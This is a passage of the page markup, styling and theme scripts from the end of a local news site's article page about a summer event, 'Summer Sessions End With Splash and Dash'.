span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important}.tdi_118 cite{font-family:Roboto!important;font-size:15px!important;font-weight:700!important}.tdi_118 .comment-link,.tdi_118 .comment-edit-link{font-family:Roboto!important}.tdi_118 .comment-content p{font-family:Roboto!important;font-size:15px!important;line-height:1.2!important}.tdi_118 .comment-reply-link{font-family:Roboto!important}.tdi_118 .comment-reply-title{font-family:Roboto!important}.tdi_118 input[type=text],.tdi_118 textarea{font-family:Roboto!important}.tdi_118 .comment-form-cookies-consent label,.tdi_118 .logged-in-as,.tdi_118 .logged-in-as a,.tdi_118 .td-closed-comments{font-family:Roboto!important;font-size:13px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (max-width:767px){.tdi_118 .comment-content p{font-size:13px!important}.tdi_118 input[type=text],.tdi_118 textarea{font-size:13px!important}.tdi_118 .comment-form .submit{font-size:13px!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/summer-sessions-end-with-splash-and-dash/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment</a></p>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tammy Teague"><meta itemprop="url" content="https://residentnewsnetwork.com/author/tt/"></span><meta itemprop="datePublished" content="2019-08-04T14:39:23-05:00"><meta itemprop="dateModified" content="2019-08-04T14:39:23-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg"></span><meta itemprop="name" content="Resident News Network"></span><meta itemprop="headline" content="Summer Sessions End With Splash and Dash"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash.jpg"><meta itemprop="width" content="760"><meta itemprop="height" content="370"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_119" class="tdc-zone"><div class="tdc_zone tdi_120  wpb_row td-pb-row"  >
<style scoped>.tdi_120{min-height:0}</style><div id="tdi_121" class="tdc-row"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_125" class="tdc-row"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_129" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_130  wpb_row td-pb-row" >
<style scoped>.tdi_130,.tdi_130 .tdc-columns{min-height:0}.tdi_130,.tdi_130 .tdc-columns{display:block}.tdi_130 .tdc-columns{width:100%}</style><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_133" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row" >
<style scoped>.tdi_134,.tdi_134 .tdc-columns{min-height:0}.tdi_134,.tdi_134 .tdc-columns{display:block}.tdi_134 .tdc-columns{width:100%}</style><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_136{vertical-align:middle}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_137" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_138  wpb_row td-pb-row" >
<style scoped>.tdi_138,.tdi_138 .tdc-columns{min-height:0}.tdi_138,.tdi_138 .tdc-columns{display:block}.tdi_138 .tdc-columns{width:100%}</style><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_141" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}@media (min-width:768px){.tdi_142{margin-left:-0px;margin-right:-0px}.tdi_142 .tdc-row-video-background-error,.tdi_142>.vc_column,.tdi_142>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_142.tdc-row-content-vert-center,.tdi_142.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_142.tdc-row-content-vert-bottom,.tdi_142.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_142.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_142.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_142{margin-top:90px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_142 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-top:70px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-top:60px!important;padding-top:20px!important;padding-right:14px!important;padding-bottom:20px!important;padding-left:14px!important}}@media (max-width:767px){.tdi_142{margin-top:60px!important;padding-top:28px!important;padding-bottom:26px!important}}</style>
<div class="tdi_141_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_141_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}.tdi_144{width:12%!important}@media (min-width:768px) and (max-width:1018px){.tdi_144{width:20%!important}}@media (max-width:767px){.tdi_144{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{width:16%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row}.tdi_145 .tdb-logo-a,.tdi_145 h1{align-items:center;justify-content:flex-start}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://residentnewsnetwork.com/" title="Resident News Network"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg" src="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg" alt="arkansas-resident-news-network-resident press-news-sports-local"  title="Resident News Network"  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-right:14px!important}}@media (max-width:767px){.tdi_146{margin-bottom:12px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row}.tdi_146 .tdb-logo-a,.tdi_146 h1{align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{display:block}.tdi_146 .tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:#dd3333;font-family:Orbitron!important;font-size:15px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;}.tdi_146 .tdb-logo-text-title{display:block;color:#cb1628;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;}.tdi_146 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_146 .tdb-logo-icon{font-size:25px;margin-left:2px;margin-right:2px;top:0px;display:block;color:#cb1628}.tdi_146 .tdb-logo-icon:first-child{margin-left:0}.tdi_146 .tdb-logo-icon:last-child{margin-right:0}.tdi_146 .tdb-logo-icon-svg svg,.tdi_146 .tdb-logo-icon-svg svg *{fill:#cb1628}@media (min-width:1019px) and (max-width:1140px){.tdi_146 .tdb-logo-icon{font-size:24px}.tdi_146 .tdb-logo-text-title{font-size:19px!important;}.tdi_146 .tdb-logo-text-tagline{font-size:19px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-logo-icon{font-size:23px}.tdi_146 .tdb-logo-text-title{font-size:18px!important;}.tdi_146 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://residentnewsnetwork.com" title="Resident News Network"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg" src="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg" alt="arkansas-resident-news-network-resident press-news-sports-local"  title="Resident News Network"  /></span><span class="tdb-logo-text-wrap"><i class="tdb-logo-icon tdc-font-oi tdc-font-oi-bookmark"></i><span class="tdb-logo-text-tagline">RESIDENT NEWS NETWORK</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}.tdi_148{width:63%!important}@media (max-width:767px){.tdi_148{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:59%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_149{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{margin-bottom:0px!important}}@media (max-width:767px){.tdi_149{margin-bottom:0px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_149 ul li a{justify-content:flex-start}body .tdi_149 .td-blm-menu-item-txt{flex-grow:1}body .tdi_149 ul li{margin-right:10px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#4f4b4b}body .tdi_149 li{font-family:Roboto!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_149 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_149 li{font-size:13px!important}}@media (max-width:767px){body .tdi_149 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72792"><a href="https://dashboard.mailerlite.com/forms/992447/125214457246778568/share"><span class="td-blm-menu-item-txt">Newsletter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73996"><a href="https://listy.residentnewsnetwork.com/"><span class="td-blm-menu-item-txt">Join LISTY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://residentnewsnetwork.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://residentnewsnetwork.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46068"><a href="https://residentnewsnetwork.com/careers/"><span class="td-blm-menu-item-txt">Careers</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69921"><a href="https://residentnewsnetwork.com/events/"><span class="td-blm-menu-item-txt">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://residentnewsnetwork.com/terms-of-service/"><span class="td-blm-menu-item-txt">Terms of Service</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://residentnewsnetwork.com/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>@media (max-width:767px){.tdi_150{margin-bottom:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_150{text-align:left!important}.tdi_150 .tdm-descr{color:#939393;font-family:Roboto!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_150 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_150 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">&copy; Resident News Network | 2015 - 2024 | All Rights Reserved | Baggett Enterprises LLC | Isaiah 43:18-19</p></div></div></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_153 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>@media (max-width:767px){.tdi_153{text-align:left!important}}</style>
<style></style>
<style>.tdi_154 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_154 .tdm-social-item i.td-icon-linkedin,.tdi_154 .tdm-social-item i.td-icon-pinterest,.tdi_154 .tdm-social-item i.td-icon-blogger,.tdi_154 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_154 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_154 .tdm-social-item i{line-height:20px}.tdi_154 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_154 .tdm-social-item i,.tds-team-member2 .tdi_154.tds-social1 .tdm-social-item i{color:#cb1628}.tdi_154 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_154.tds-social1 .tdm-social-item:hover i{color:#000000}.tdi_154 .tdm-social-text{margin-left:2px;margin-right:0px;color:#cb1628}.tdi_154 .tdm-social-item-wrap:hover .tdm-social-text{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_154 .tdm-social-item i.td-icon-linkedin,.tdi_154 .tdm-social-item i.td-icon-pinterest,.tdi_154 .tdm-social-item i.td-icon-blogger,.tdi_154 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_154 .tdm-social-item{width:18px;height:18px}.tdi_154 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_154 .tdm-social-item i.td-icon-linkedin,.tdi_154 .tdm-social-item i.td-icon-pinterest,.tdi_154 .tdm-social-item i.td-icon-blogger,.tdi_154 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_154 .tdm-social-item{width:16px;height:16px}.tdi_154 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_154 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_154 .tdm-social-item i.td-icon-linkedin,.tdi_154 .tdm-social-item i.td-icon-pinterest,.tdi_154 .tdm-social-item i.td-icon-blogger,.tdi_154 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_154 .tdm-social-item{width:16px;height:16px}.tdi_154 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_154"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/ResidentNewsNetwork/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ResidentNewsNetwork/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/residentnewsnet"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@residentnewsnet/"  target="_blank"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/ResidentNewsNet/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

	<script>
	jQuery( document ).ready( function($) {
		
		if ( $( 'body.logged-out' ).length > 0 ) {
			
			if ( $( '#tdi_43 .td-category li' ).length > 0 ) {
				
				$( '#tdi_43 .td-category li' ).each( function() {
					
					if ( $( this ).find( 'a' ).text().indexOf( 'Insider' ) >= 0 && $( this ).find( 'a' ).attr( 'href' ).indexOf( 'category/insider' ) >= 0 ) {
						
						$( this ).hide();
					}					
				});
			}
		}
	});
	</script>
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6968c41d9365a
    -->

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src='https://residentnewsnetwork.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://residentnewsnetwork.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.3" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

